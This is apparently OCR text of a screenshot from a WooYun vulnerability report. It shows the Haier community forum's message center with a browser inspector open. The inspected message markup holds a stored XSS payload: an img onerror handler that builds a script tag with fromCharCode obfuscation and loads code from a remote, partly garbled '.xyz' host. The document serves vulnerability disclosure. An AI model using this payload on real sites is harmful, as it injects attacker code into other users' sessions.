 http://bbs.haier.com/home/message/
全国 切换城市 返回社区首页 海贝商城 晚上好：H300R144127
Haier 个人中心 个人主页 我的权益
消息中心 我的私人消息
系统消息 亲爱的H300R 10,您共有2条未读信息
私人消息
全选 删除
写消息
UH514f 09月03日 19:00
好友验证
xxx
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie
▼<li>
▶<b class="QD_checkbox js_checkbox left mr10 mt15 ml10 js_sub_checkbox">…</b>
▶<a href="/home/thread/17266840.shtml" target="_blank" class="user mr20 mt5">…</a>
▼<div class="msginfo mr10">
▶<p>…</p>
▼<p>
<img src="x" onerror="document.body.appendChild(document.createElement(String.fromCharCode(115,99,114,105,112,116)))
.src=String.fromCharCode(4 ,46,120,121,122)" title>
"xxx"
<br>
</p>
</div>
www.wooyun.org